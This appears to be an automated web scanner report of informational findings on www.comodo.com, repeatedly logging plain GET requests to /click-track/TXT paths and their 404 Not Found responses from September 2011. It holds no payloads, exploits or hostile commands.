| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:29 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:57 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Database |
| GET /click-track/TXT/Database Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:33 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/ENTlearn |
| GET /click-track/TXT/ENTlearn HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:38 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:14 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:11 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/FREEall |
| GET /click-track/TXT/FREEall HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:04 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:02 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Forums/ |
| GET /click-track/TXT/Forums/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:20 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:38 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:22 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/FreeSSL/ |
| GET /click-track/TXT/FreeSSL/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:06 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:06 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/GB |
| GET /click-track/TXT/GB HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO/ |
| GET /click-track/TXT/HHO/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:19:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:20:26 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
